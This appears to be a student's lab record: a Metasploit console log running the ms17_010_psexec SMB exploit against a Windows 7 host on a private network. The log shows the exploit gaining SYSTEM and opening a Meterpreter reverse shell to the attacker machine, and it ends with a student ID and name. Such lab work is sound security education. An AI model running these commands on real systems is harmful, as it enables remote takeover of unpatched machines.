 msf6 exploit(windows/smb/ms17_010_psexec) > set rhosts 192.168.0.106
rhosts => 192.168.0.106
msf6 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 192.168.0.99:4444
[*] 192.168.0.106:445 - Target OS: Windows 7 Professional 7601 Service Pack 1
[*] 192.168.0.106:445 - Built a write-what-where primitive...
[+] 192.168.0.106:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.0.106:445 - Selecting PowerShell target
[*] 192.168.0.106:445 - Executing the payload...
[+] 192.168.0.106:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175686 bytes) to 192.168.0.106
[*] Meterpreter session 2 opened (192.168.0.99:4444 -> 192.168.0.106:49161) at 2023-11-10 18:10:11 +0800
meterpreter >
学号：G20235470010289 姓名：张艺峰 时间：2023/11/10 18:10:11